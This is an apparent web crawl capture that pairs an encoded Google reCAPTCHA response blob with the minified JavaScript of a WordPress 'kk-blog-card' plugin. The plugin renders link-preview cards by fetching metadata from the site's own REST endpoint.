CsOJDMOoJsOYScOyCiPCvA4FYsKVwr7Cn8K5w7vCkT8ZFcKjw4fDosKgTQw/wqbDrcOiDUbCjV4/fhTCmAwCYMOnfRPDtlEqfFjDnsKrUg7Dq3U1wr4oP8ONY8OCw4vDv8KKw5xzwrPCjWPCtMKHwpDDqmErwqLDo8Kfw5Mdw60mO8OmwpUkL8OiFXgfwq/CscKjw65xwpdTwobCmMKga8OBFMK1AcKdBsOAw5IqcFTClVHDr8O4wpwce8OiO8K9NDbDgMKsw4ojwrnCghvDvnvCh8K6w44Tw4RTXcKewrTDkMOFJ8KFc8OuwqLDv0Usw6BRcjFOw6k1wosowps4SjwywovCmm44e8KOw4Ntw4jDiiPCkx1saVPDuFnCssO/w650w5rCkkjCrMOkwqfDkMKOYzhCw7PCi8OdDcKaw57DpwrDmHvDi8Kswo/DksKMN3/CsnrCm0nDjMK5HMORTBpGfEIEwonCpwJgw6DDsMOLUsOvw4LDq3Rjw6QIRcKzwq5EGh1PDQbCtHTCvWFvQsO/w4p2Q8O4wqp/[base64]/CmTR5B8KnTSPCh8KSw79SXz/DnXbCimHDuB/Dljxzw4law6PDsGHCnSQcNcOSd30Tw6fDtcKYCH7CoCnCr8OYw7Yfwqs9w7QZXCnCqyLCgsKlw49iw50GNGwqw6RNJMOHb8O/Y8OOwoxTw5zDjwFnw4nDncKNYRDCv8Kow4E1woLCkMKEVsO6YEHDvQXDugPDpW3CrB7DumtxwrVVwqHDisOvw7w7wo44JMO2EjREwrLCmcOww6XDuElLw4Evw4nCq8Omw6ZqaVzCqsOJV8Oaw5c5w6jCjMK/[base64]/PcKlwqMYFwzCuEvDrcKew5wQSMKENcKTwoPCqsKZwpMcFsKEd8KxYMKAw5ssXcOUOVt7S8OrNhHClMOVw69+O8OdEB7DgMKnwqLDpcOTwoNKfBF2KDoEwp3Cn00mw7g9SWTCuAvDmsKIL8Okw4rCqiYBUxrCiF/ClxjDisONOsOsw4rDgDHDqinDtsO7MUdlUcKGFsKlQCYiTxUMwqDCmm0Tw5LCuMKCw65Lw57Cp8OWw78PUwhBJcO4wqnDnxRmAMOdYDM7fT8Yw4ssA8KDwqrDryhBORt2DMOhw78dwoYDwq7Co8O8w7ocYMKGdsOQOSnDtcKOw75ifsKjBipiQsO/FS7DpQIyw6FAG8OiBcK4wr5tajs1Y8KLQizDux4+cybCk33CkTVpbsOFw5rCtMKxVDhlwoUTwqtNw6N3SxcKw7YIw5PCnAzCnsOyNmQ3TMOVPmVywoYcfX8DFSgASSQFEsKgVsOvb8OyKlfCpyzDgHJdwrYgDyxuwp/[base64]/[base64]/CMKtw7JqFsODE8KoBxBowofCosK+CMKUFsKRC8OaT8OWQ8K6G3BfPMKBwqUgwq7CqMKww5tkDDXCucOSw43CijBXGAkpwqnCnXkLw57DtGLDu8KdwqQcXTPCtcKhPA/Dp8OcV0jCjgjDh05sb8KYw7fDk8KDwrB+DsKMSsK5wqgbw7zCtmRDZMOuX8O7Uzgxw6TDiklJwogsLcKfRMOoF2TDnHcCMMOiwr7CtALChcOIGcOUe2g4A2UWw75bKhzDu2Uqw73DgmLCmndzFDfCny/DhcOcwpgCw5rDsMKgHcOIWjoaXsOowrYTNUDDk8K8N8KKwrzCiQ5XKMOjw7M2eMK6w7oERDp9wq8vw7/[base64]/DoHTDhMO7HcOCw4tyw4g6H8OwwpzDpMOWU3rCjzgwBhPDjQAAwr08w5jDvE0gDlvCnEc9MMKhZkpUw7RhOCFowofDpMKWJmxKwq92wqdOw7gKOcOsc8Ozw5rCm8KhwprCvMO/w6Njwp3Cpg9gw7zDr2fCk8OVJDPCqFPDssOWBsOHeCc/wptXw5FVKjDClRQiw5shwrwuWVAqbcK+BcKMQcOAGsO5w6k2w47CvcOmUEzCkQAfwpNLEMO8w6vDvAI/C1LDgh3DmmBzw7TDjzw/bMKTGB/ChEvClDkJanPDv8KWw4cGa8OoPMKowrokwp0ZwoxjOCFDw7jDrsKBwqnDiDVrwoDCqlcIH0B0JcOVw5bCoE/DtytswobDqxUsGVknWsO0FmvChsK/[base64]/F8O9wq/Dn8KXJQLDnDXDg8KbwqZvwrYCwoVsDkrDsjNNwqMULDvCkMOsQcO8HGrDqVMYBcKJwrwdNzwnM8OmwpXCnwcww5PDicKdw5/DhMKJMwVYMsKSwq7DocOvcBnDkMK9w6HChXTCvMOcwo7DpcKewqp7bTvCsMKBT8OjdTLCvMK3wqDCpylowrvDlkkvwq7Csh10wqfCtsKzwopYw4IYwqTDgcKyHcK8w4PDtSxvw5MfwplHw6/Du8KLw4IRw5BNCcOFOzrDpUzDvcO+w70Kw6cCw4MJw5QVUglbEMOqH8KLwoJYOmvDgRTDtMOHZ2wzKsKQFWV4w5pww7zDl8Ohw4TCosKqCsKHe8OaSC/DjcKDAcKVw5/CjMOxFMOzwojCuVnDtnHDuzDDhzoqPsOoGcO1WwvDnsKcf2UOw4XCtxzCsmIuwqfDg8KVw4QOwozCrsOAP8K/FsK6AMO1wpMrHyDCh31ldALDusOeQhFcK8KVwoE3wqM1VsOww7RBw6gWwpp9VcOaGcKSw7NBdyp9w4xDw4DCucO9T8KjclnCnsOSw5xjw5PDuMKtf8O7w7TDi8OvwrIgw53Dr8OVFEjDpkIdwqvDr8OlT2p/XcOfGlHDk8KuwqNEw4fDucOxwrYuwoPDlHF+w69Pw74dwrkMcBDCv2XCrU7CiU/ClcO+RkrCkGlhe8OAfC7CncKew6RTB086RypBHsOBwqPCuMK4ISzDixo6PEgxe1HCoiVofCkeQwwSWsKKNUjDsMOkLMKBwpfDj8KhcEMMS3zCrMKXZMKcw5nDg2/DmknDmsO/[base64]/CqxpVw5VEw4XCgsOuwpsnQnrCuwTCozwPw6LDjCgEwobDhVM2woTCkkFFw4fCgSU1wrMKw5gmwooUw5Vxw68+LsKjwrnDoU/CtMOHPMKTRsKXwqPClElNbykLd8KQw43DhMO8W8KSwrVAwpAZDBpOw5nCrkYuwqTCsSBzwqjCgGtQwoIWw7jDj1YTwpsowrfCmMKDVS/DtCgPOsKkc8KSw57Ct8OQNlgJJsOawr3CpQnDicOJw4/DrsOqaMKCMD0CYiECw47Cl3Zow57DvsKswq1Mwpo+wr/ChDLCh8OxeMKqwpR2aiQVMsOqwqEjw5zCqcOxwqJ3FMK7NcOPRUrDjsKZw6rDgCfCgsKLRsOZV8OyKUVwVB4xwpBowptqw7nDojjCgQgqBsOQYTjDsVtRX8O8w43DgkAowovCix9/[base64]/wrY5IMKxw4lgwqNWD8Kvwr3DvsKEdwAtw6HDg8KEADPDn0DCpsOOKjTDhzxoEnVzw5fCkF3DmDLDijsLUg/[base64]/DiMOSwoBlwrjDi8OUwoPDmHc8E8KQwrLCn8K+w7Nbe8OpAGrCrsOPPQHCi8KId8KLA2J5Vl9Ew48ie3pACMONasKqw57CgMKUw5wXYcKeSsKyMWxTNsKmwpbDsXPDvXTCnE7ChllAGcKQeMO+w5Jzwo8nw7dJOj7Cv8KORwjDp8KMcsO9w4hPwrc6WsKvw5/CssOjwoPDmhDDhMKhw4zCv8OoaErCnk0aasOgwobDjMK5wr50CgglESHCtylQwoLCjEcRw77CusO3w57DpsOGwrLDuFbDvsOgw7bCum/Cu1bDlMKODgRzwopLdEfCtsOKw5nCtl7DpFvDi8OgPy4dwqMTw5cCTDk9SFsgbx1lEsKJO8ONFcKtwqTCgzLCk8O4w5NBYDdzPRnCtXUgwrPCk8OuwqfCs38hw5fDrxB/w6LCvixMwqwyO8KMwodJHsKNwqgWRSlKw4PDui4pAWErIcKXw4QZEzoCZMK3dxrDpcO6FXHCpcKqDMOhGQPDncKiw4MlKMK/w6o1wqHDiHM6w5PCk1XClRzDhsKowoTDlwpAV8KBwp8wXSPCpcKIWUIhw4VNG8O9T2BKfcOawoZneMK2w5rDjHfChMKuwqQAw7JhL8Oww60ibl0+Rlt1w4gnOSfDoX8Jw7TDucKNEkwQdMK/JcKCES57wqrCu3RZTBVJNcKXwrPDrjJwwq5fw5hCBkbDqm/CvcK/HsK7wp7CmcOzw4HDnsOZFCXCtcOzbyvCmMOjwodCwpbDtsKTwrlwUMODwqdSw6cmwrPCj2cNw7E1SMKrwrBWYcKawqHDssODw4Akw7vCi8Ozf8OHwpgSw7LDpjQtDsKGw5UuwrrDsHPDl2bDqDEZwrVUZ3nClHbDsz8ewqPDhsOAaRh6wq5FME/CksOnw57ClTnDgyHDqCvCoMK2wqdXw4IBw7bCl3XCpsKVScKww5xURG1Pw707w69QdRBoPsKyw5h2w7/[base64]/Dn8Oyw49Hw7PDjsO8wojCmsOvQg4Pw7zClsOzw6nDpj1VGF1xwpXDpcOtBVfDiFTDvcOrcUnDvsOEPcKzw7jDv8O3w6bDgcK1wp9cwpA6wqlvwp/CpV/[base64]/Dn24Ew5fCqMKkwqjDrMO9wr3CiH/DizNqw6DCkA7CpMKBOEI/w7rDoMKMK1XCucKew7hBEhnDgkDCgMKsw7DCrBAhwo/DqhzCpcKxw6YmwpwFw5PDiR0mNsK9w7fDnURnDMOnScKqOjbDqsKdVC7CocOZw7cTwq0NOVvCosOHwrEHa8K8wrk9T8OKUsKqHMOpOWx2wo8ewrlqw5nDiEPDmRfCp8KFwrvChcKxcMKnw7fCoFPDucOORMKJVnNoJiIwZ8OCwo/CsV80w5HCmwrCnivCs1howr3Dt8OBw5lINih+wpXDiwLCj8KFFx8Aw7saPMKUw5MMw7FPw7bDkxLDvlBqwoY7wpc1wpbDisO2wrfClMKbw4gXasKEw4TCmn3DgsKQfQDCoHLChsK+FCLCn8O6OXHCncKuwooVK3k6wr/[base64]/DkcOAwqcSMMKqCXo0wpQGwrQLCRLCoCkDw4Ihwpdrw5/[base64]/ChRbDuMOqw4M9wowMw6thw7gQwpXDn8Kgw6DCisO+cMK5wpJVwpTCvho9\x22],null,[\x22conf\x22,null,\x226LdaVrIUAAAAAPR-J_pHC9xndSk4sT7OMkUT44xj\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,246],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.bss-abe.co.jp:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22rnYfRBxxo5+j5aAOjs05vCgLDjoTjE9rYMhBPv2VcRM\\u003d\x22,1,0,null,1,1769404226251,0,0,[172,61,193,180,202],null,[229,121,211,45,221],\x22RC-rrcK7PYOG95Tkw\x22,null,null,null,null,null,\x220dAFcWeA5psS90qMXZnR8-XcBVJ2x75KLa_wrDOT7bic0mdfCUIZjbSjLBWhjHuvRcO_Niq5fBbq7KBrw7SrJwen5Roy8dhBZ4rQ\x22,1769487026170]");
    </script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.bss-abe.co.jp/wordpress/wp-content/plugins/kk-blog-card/index.js?ver=1.3
body_size: 6633
content:
!function(){"use strict";!function(){if(!self.fetch){o.prototype.append=function(t,e){t=i(t),e=r(e);var n=this.map[t];n||(n=[],this.map[t]=n),n.push(e)},o.prototype.delete=function(t){delete this.map[i(t)]},o.prototype.get=function(t){var e=this.map[i(t)];return e?e[0]:null},o.prototype.getAll=function(t){return this.map[i(t)]||[]},o.prototype.has=function(t){return this.map.hasOwnProperty(i(t))},o.prototype.set=function(t,e){this.map[i(t)]=[r(e)]},o.prototype.forEach=function(t){var e=this;Object.getOwnPropertyNames(this.map).forEach(function(n){t(n,e.map[n])})};var t={blob:"FileReader"in self&&"Blob"in self&&function(){try{return new Blob,!0}catch(t){return!1}}(),formData:"FormData"in self},e=["DELETE","GET","HEAD","OPTIONS","POST","PUT"],n=!("undefined"==typeof window||!window.ActiveXObject||window.XMLHttpRequest&&(new XMLHttpRequest).dispatchEvent);c.call(u.prototype),c.call(f.prototype),self.Headers=o,self.Request=u,self.Response=f,self.fetch=function(e,i){var r;return r=u.prototype.isPrototypeOf(e)&&!i?e:new u(e,i),new fetch.Promise(function(e,i){var s=function(){return n&&!/^(get|post|head|put|delete|options)$/i.test(this.method)?(this.usingActiveXhr=!0,new ActiveXObject("Microsoft.XMLHTTP")):new XMLHttpRequest}();function a(){if(4===s.readyState){var t=1223===s.status?204:s.status;if(t<100||t>599)i(new TypeError("Network request failed"));else{var n={status:t,statusText:s.statusText,headers:function(t){var e=new o;return t.getAllResponseHeaders().trim().split("\n").forEach(function(t){var n=t.trim().split(":"),i=n.shift().trim(),r=n.join(":").trim();e.append(i,r)}),e}(s),url:"responseURL"in s?s.responseURL:/^X-Request-URL:/m.test(s.getAllResponseHeaders())?s.getResponseHeader("X-Request-URL"):void 0},r="response"in s?s.response:s.responseText;e(new f(r,n))}}}"cors"===r.credentials&&(s.withCredentials=!0),s.onreadystatechange=a,self.usingActiveXhr||(s.onload=a,s.onerror=function(){i(new TypeError("Network request failed"))}),s.open(r.method,r.url,!0),"responseType"in s&&t.blob&&(s.responseType="blob"),r.headers.forEach(function(t,e){e.forEach(function(e){s.setRequestHeader(t,e)})}),s.send(void 0===r._bodyInit?null:r._bodyInit)})},fetch.Promise=self.Promise,self.fetch.polyfill=!0}function i(t){if("string"!=typeof t&&(t=t.toString()),/[^a-z0-9\-#$%&'*+.\^_`|~]/i.test(t))throw new TypeError("Invalid character in header field name");return t.toLowerCase()}function r(t){return"string"!=typeof t&&(t=t.toString()),t}function o(t){this.map={};var e=this;t instanceof o?t.forEach(function(t,n){n.forEach(function(n){e.append(t,n)})}):t&&Object.getOwnPropertyNames(t).forEach(function(n){e.append(n,t[n])})}function s(t){if(t.bodyUsed)return fetch.Promise.reject(new TypeError("Already read"));t.bodyUsed=!0}function a(t){return new fetch.Promise(function(e,n){t.onload=function(){e(t.result)},t.onerror=function(){n(t.error)}})}function l(t){var e=new FileReader;return e.readAsArrayBuffer(t),a(e)}function c(){return this.bodyUsed=!1,this._initBody=function(e){if(this._bodyInit=e,"string"==typeof e)this._bodyText=e;else if(t.blob&&Blob.prototype.isPrototypeOf(e))this._bodyBlob=e;else if(t.formData&&FormData.prototype.isPrototypeOf(e))this._bodyFormData=e;else{if(e)throw new Error("unsupported BodyInit type");this._bodyText=""}},t.blob?(this.blob=function(){var t=s(this);if(t)return t;if(this._bodyBlob)return fetch.Promise.resolve(this._bodyBlob);if(this._bodyFormData)throw new Error("could not read FormData body as blob");return fetch.Promise.resolve(new Blob([this._bodyText]))},this.arrayBuffer=function(){return this.blob().then(l)},this.text=function(){var t,e,n=s(this);if(n)return n;if(this._bodyBlob)return t=this._bodyBlob,(e=new FileReader).readAsText(t),a(e);if(this._bodyFormData)throw new Error("could not read FormData body as text");return fetch.Promise.resolve(this._bodyText)}):this.text=function(){var t=s(this);return t||fetch.Promise.resolve(this._bodyText)},t.formData&&(this.formData=function(){return this.text().then(d)}),this.json=function(){return this.text().then(function(t){return JSON.parse(t)})},this}function u(t,n){var i,r;if(n=n||{},this.url=t,this.credentials=n.credentials||"omit",this.headers=new o(n.headers),this.method=(i=n.method||"GET",r=i.toUpperCase(),e.indexOf(r)>-1?r:i),this.mode=n.mode||null,this.referrer=null,("GET"===this.method||"HEAD"===this.method)&&n.body)throw new TypeError("Body not allowed for GET or HEAD requests");this._initBody(n.body)}function d(t){var e=new FormData;return t.trim().split("&").forEach(function(t){if(t){var n=t.split("="),i=n.shift().replace(/\+/g," "),r=n.join("=").replace(/\+/g," ");e.append(decodeURIComponent(i),decodeURIComponent(r))}}),e}function f(t,e){e||(e={}),this._initBody(t),this.type="default",this.url=null,this.status=e.status,this.ok=this.status>=200&&this.status<300,this.statusText=e.statusText,this.headers=e.headers instanceof o?e.headers:new o(e.headers),this.url=e.url||""}}();var t="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t};function e(){}function n(t){for(var e,n,i=1,r=arguments.length;i<r;i++)for(e in n=arguments[i])t[e]=n[e];return t}function i(t,e){e.appendChild(t)}function r(t,e,n){e.insertBefore(t,n)}function o(t){t.parentNode.removeChild(t)}function s(t){return document.createElement(t)}function a(t){return document.createTextNode(t)}function l(){return Object.create(null)}function c(t){this.destroy=e,this.fire("destroy"),this.set=this.get=e,!1!==t&&this._fragment.u(),this._fragment.d(),this._fragment=this._state=null}function u(t,e,n,i,r){for(var o in e)if(n[o]){var s=i[o],a=r[o],l=e[o];if(l)for(var c=0;c<l.length;c+=1){var u=l[c];u.__calling||(u.__calling=!0,u.call(t,s,a),u.__calling=!1)}}}function d(t,e){t._observers={pre:l(),post:l()},t._handlers=l(),t._bind=e._bind,t.options=e,t.root=e.root||t,t.store=t.root.store||e.store}function f(t){for(;t&&t.length;)t.shift()()}var h={destroy:c,get:function(t){return t?this._state[t]:this._state},fire:function(t,e){var n=t in this._handlers&&this._handlers[t].slice();if(n)for(var i=0;i<n.length;i+=1)n[i].call(this,e)},observe:function(t,e,n){var i=n&&n.defer?this._observers.post:this._observers.pre;return(i[t]||(i[t]=[])).push(e),n&&!1===n.init||(e.__calling=!0,e.call(this,this._state[t]),e.__calling=!1),{cancel:function(){var n=i[t].indexOf(e);~n&&i[t].splice(n,1)}}},on:function(t,e){if("teardown"===t)return this.on("destroy",e);var n=this._handlers[t]||(this._handlers[t]=[]);return n.push(e),{cancel:function(){var t=n.indexOf(e);~t&&n.splice(t,1)}}},set:function(t){this._set(n({},t)),this.root._lock||(this.root._lock=!0,f(this.root._beforecreate),f(this.root._oncreate),f(this.root._aftercreate),this.root._lock=!1)},teardown:c,_recompute:e,_set:function(t){var e=this._state,i={},r=!1;for(var o in t)this._differs(t[o],e[o])&&(i[o]=r=!0);r&&(this._state=n({},e,t),this._recompute(i,this._state),this._bind&&this._bind(i,this._state),this._fragment&&(u(this,this._observers.pre,i,this._state,e),this._fragment.p(i,this._state),u(this,this._observers.post,i,this._state,e)))},_mount:function(t,e){this._fragment.m(t,e)},_unmount:function(){this._fragment&&this._fragment.u()},_differs:function(e,n){return e!=e?n==n:e!==n||e&&"object"===(void 0===e?"undefined":t(e))||"function"==typeof e}};function p(t,n){var i,a;return{c:function(){i=s("img"),this.h()},h:function(){i.src=t.favicon,i.alt=a=t.site_name?t.site_name:t.site_url,i.width="16",i.height="16",i.className="favicon"},m:function(t,e){r(i,t,e)},p:function(t,e){t.favicon&&(i.src=e.favicon),(t.site_name||t.site_url)&&a!==(a=e.site_name?e.site_name:e.site_url)&&(i.alt=a)},u:function(){o(i)},d:e}}function b(t,e){var n,l,c,u,d,f,h,b,m,v,g,y,_,w,A,x,k,E=t.site_name?t.site_name:t.site_url,T=""!==t.favicon&&p(t);return{c:function(){n=s("a"),l=s("div"),c=s("img"),u=a("\r\n    "),d=s("div"),f=s("div"),h=s("h4"),b=a(t.title),m=a("\r\n      "),v=s("div"),g=s("p"),y=a(t.description),_=a("\r\n      "),w=s("div"),T&&T.c(),A=a("\r\n        "),x=s("a"),k=a(E),this.h()},h:function(){c.src=t.image,c.alt=t.title,l.className="thumbnail",h.className="title",g.className="description",x.href=t.site_url,x.className="site_url",x.target="_brank",d.className="contents",n.className="container",n.href=t.url,n.target="_blank"},m:function(t,e){r(n,t,e),i(l,n),i(c,l),i(u,n),i(d,n),i(f,d),i(h,f),i(b,h),i(m,d),i(v,d),i(g,v),i(y,g),i(_,d),i(w,d),T&&T.m(w,null),i(A,w),i(x,w),i(k,x)},p:function(t,e){t.image&&(c.src=e.image),t.title&&(c.alt=e.title,b.data=e.title),t.description&&(y.data=e.description),""!==e.favicon?T?T.p(t,e):((T=p(e)).c(),T.m(w,A)):T&&(T.u(),T.d(),T=null),(t.site_name||t.site_url)&&E!==(E=e.site_name?e.site_name:e.site_url)&&(k.data=E),t.site_url&&(x.href=e.site_url),t.url&&(n.href=e.url)},u:function(){o(n),T&&T.u()},d:function(){T&&T.d()}}}function m(t,n){var i;return{c:function(){(i=s("div")).innerHTML='<div class="bounce1"></div>\r\n    <div class="bounce2"></div>\r\n    <div class="bounce3"></div>',this.h()},h:function(){i.className="spinner"},m:function(t,e){r(i,t,e)},p:e,u:function(){o(i)},d:e}}function v(t){return t.loaded?b:m}function g(t){var e,a,l,c,u,f,h;d(this,t),this._state=n({loaded:!1,type:"fb",float:"center",url:"",image:"",title:"",favicon:"",site_url:"",site_name:"",description:""},t.data),document.getElementById("svelte-2290066723-style")||((e=s("style")).id="svelte-2290066723-style",e.textContent='@charset "UTF-8";[svelte-2290066723].blog-card,[svelte-2290066723] .blog-card{font-size:calc(12px + (16 - 12) * ((100vw - 300px) / (1600 - 300)));min-width:300px;max-width:600px;height:150px;margin:20px 0;display:block;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif}[svelte-2290066723].blog-card img,[svelte-2290066723] .blog-card img,[svelte-2290066723].blog-card a,[svelte-2290066723] .blog-card a,[svelte-2290066723].blog-card p,[svelte-2290066723] .blog-card p{margin:0;padding:0;line-height:1.3em}[svelte-2290066723].blog-card a,[svelte-2290066723] .blog-card a,[svelte-2290066723].blog-card a:visited,[svelte-2290066723] .blog-card a:visited{box-shadow:none;text-decoration:none}[svelte-2290066723].blog-card a,[svelte-2290066723] .blog-card a{outline:none;color:#000000}[svelte-2290066723].container,[svelte-2290066723] .container{display:flex;justify-content:space-between}[svelte-2290066723].thumbnail,[svelte-2290066723] .thumbnail{flex-shrink:0}[svelte-2290066723].thumbnail img,[svelte-2290066723] .thumbnail img{display:block;object-fit:cover}[svelte-2290066723].contents,[svelte-2290066723] .contents{width:100%;flex-basis:auto;display:flex;flex-direction:column;padding:10px}[svelte-2290066723].contents > div:last-child,[svelte-2290066723] .contents > div:last-child{margin-top:auto}[svelte-2290066723].title,[svelte-2290066723] .title{color:#111111;font-size:1em;font-weight:bold;margin:0}p[svelte-2290066723].description,[svelte-2290066723] p.description{padding:5px 0;line-height:1.5;font-size:0.8em}img[svelte-2290066723].favicon,[svelte-2290066723] img.favicon{float:left;margin:2px 3px 0 0}a[svelte-2290066723].site_url,[svelte-2290066723] a.site_url{color:#555555;font-size:0.8em}[svelte-2290066723].spinner,[svelte-2290066723] .spinner{margin:0 auto;padding:65px 0 0;width:50px;text-align:center}[svelte-2290066723].spinner > div,[svelte-2290066723] .spinner > div{width:10px;height:10px;background-color:#999999;border-radius:100%;display:inline-block;-webkit-animation:sk-bouncedelay 1.4s infinite ease-in-out both;animation:svelte-2290066723-sk-bouncedelay 1.4s infinite ease-in-out both}[svelte-2290066723].spinner > .bounce1,[svelte-2290066723] .spinner > .bounce1{-webkit-animation-delay:-0.32s;animation-delay:-0.32s}[svelte-2290066723].spinner > .bounce2,[svelte-2290066723] .spinner > .bounce2{-webkit-animation-delay:-0.16s;animation-delay:-0.16s}@-webkit-keyframes sk-bouncedelay {[svelte-2290066723]0%,[svelte-2290066723] 0%,[svelte-2290066723]80%,[svelte-2290066723] 80%,[svelte-2290066723]100%,[svelte-2290066723] 100%{-webkit-transform:scale(0)}[svelte-2290066723]40%,[svelte-2290066723] 40%{-webkit-transform:scale(1)}}@keyframes svelte-2290066723-sk-bouncedelay{0%,80%,100%{-webkit-transform:scale(0);transform:scale(0)}40%{-webkit-transform:scale(1);transform:scale(1)}}[svelte-2290066723].blog-card.fb,[svelte-2290066723] .blog-card.fb{font-family:Roboto, Helvetica, Arial, "hiragino kaku gothic pro",meiryo,"ms pgothic",sans-serif;box-shadow:0 0 0 1.5px rgba(0, 0, 0, 0.15) inset, 0 1px 1px rgba(0, 0, 0, 0.05)}[svelte-2290066723].blog-card.fb:hover,[svelte-2290066723] .blog-card.fb:hover{box-shadow:0 0 0 1.5px rgba(0, 0, 0, 0.25) inset, 0 1px 1px rgba(0, 0, 0, 0.15)}[svelte-2290066723].blog-card.fb .title,[svelte-2290066723] .blog-card.fb .title{font-family:Georgia,游明朝,"Yu Mincho",YuMincho,"Hiragino Mincho ProN",HGS明朝E,メイリオ,Meiryo,serif}[svelte-2290066723].blog-card.fb .thumbnail img,[svelte-2290066723] .blog-card.fb .thumbnail img{width:148px;height:148px}[svelte-2290066723].blog-card.fb a.site_url,[svelte-2290066723] .blog-card.fb a.site_url{color:#90949c}[svelte-2290066723].blog-card.tw,[svelte-2290066723] .blog-card.tw{border:solid 1px #E1E8ED;border-radius:.42857em;transition:background-color .15s ease-in-out, border-color .15s ease-in-out}[svelte-2290066723].blog-card.tw:hover,[svelte-2290066723] .blog-card.tw:hover{background:#F5F8FA;border-color:#8899A6;border-color:rgba(136, 153, 166, 0.5)}[svelte-2290066723].blog-card.tw a,[svelte-2290066723] .blog-card.tw a{color:#292F33}[svelte-2290066723].blog-card.tw .thumbnail img,[svelte-2290066723] .blog-card.tw .thumbnail img{border-radius:.42857em 0 0 .42857em;width:148px;height:148px}[svelte-2290066723].blog-card.tw a.site_url,[svelte-2290066723] .blog-card.tw a.site_url{color:#8899A6}[svelte-2290066723].blog-card.hatena,[svelte-2290066723] .blog-card.hatena{border:1px solid rgba(0, 0, 0, 0.1);border-radius:3px;padding:10px}[svelte-2290066723].blog-card.hatena .thumbnail img,[svelte-2290066723] .blog-card.hatena .thumbnail img{width:128px;height:128px}[svelte-2290066723].blog-card.hatena .contents,[svelte-2290066723] .blog-card.hatena .contents{order:-1;padding:0 10px 0 0}[svelte-2290066723].blog-card.hatena .spinner,[svelte-2290066723] .blog-card.hatena .spinner{padding:55px 0 0;width:50px;text-align:center}',i(e,document.head)),this._fragment=(a=this._state,l=this,f=v(a),h=f(a,l),{c:function(){c=s("div"),h.c(),this.h()},h:function(){(function(t,e,n){t.setAttribute(e,n)})(c,"svelte-2290066723",""),c.className=u="blog-card "+a.type},m:function(t,e){r(c,t,e),h.m(c,null)},p:function(t,e){f===(f=v(e))&&h?h.p(t,e):(h.u(),h.d(),(h=f(e,l)).c(),h.m(c,null)),t.type&&u!==(u="blog-card "+e.type)&&(c.className=u)},u:function(){o(c),h.u()},d:function(){h.d()}}),t.target&&(this._fragment.c(),this._fragment.m(t.target,t.anchor||null))}function y(t){var l,c,u,f;d(this,t),this._state=n({url:""},t.data),this._fragment=(l=this._state,{c:function(){c=s("a"),u=a(l.url),f=s("br"),this.h()},h:function(){c.href=l.url,c.target="_blank"},m:function(t,e){r(c,t,e),i(u,c),r(f,t,e)},p:function(t,e){t.url&&(u.data=e.url,c.href=e.url)},u:function(){o(c),o(f)},d:e}),t.target&&(this._fragment.c(),this._fragment.m(t.target,t.anchor||null))}n(g.prototype,h),n(y.prototype,h);var _=new Map;_.set("fb","Facebook"),_.set("tw","Twitter"),_.set("hatena","はてな");var w=document.getElementsByTagName("blog-card"),A=Array.from(_.keys());Object.keys(w).forEach(function(t){var e=w[t].getAttribute("href"),n=w[t].dataset.type;A.includes(n)||(n="fb");var i=new g({target:w[t],data:{url:e,type:n}});fetch(location.origin+"/wp-json/v1/kkblogcard",{method:"POST",body:JSON.stringify({url:e}),headers:new Headers({"Content-Type":"application/json"})}).then(function(t){if(!t.ok)throw Error(t.statusText);return t.json()}).then(function(t){i.set({loaded:!0,title:t.title?t.title:"",image:t.image?t.image:x,description:t.description?t.description:"",favicon:t.favicon?t.favicon:"",site_url:t.site_url?t.site_url:"",site_name:t.site_name?t.site_name:""})}).catch(function(n){console.log("parsing failed",n),i.destroy(),new y({target:w[t],data:{url:e}})})});var x="[data-uri]",k="bfred-it:object-fit-images",E="undefined"==typeof Image?{style:{"object-position":1}}:new Image,T="object-position"in E.style,R=E.getAttribute,F=E.setAttribute;!function(){function t(t,e){return t[k]&&t[k].img&&("src"===e||"srcset"===e)?t[k].img:t}T||(HTMLImageElement.prototype.getAttribute=function(e){return R.call(t(this,e),e)},HTMLImageElement.prototype.setAttribute=function(e,n){return F.call(t(this,e),e,String(n))})}()}();
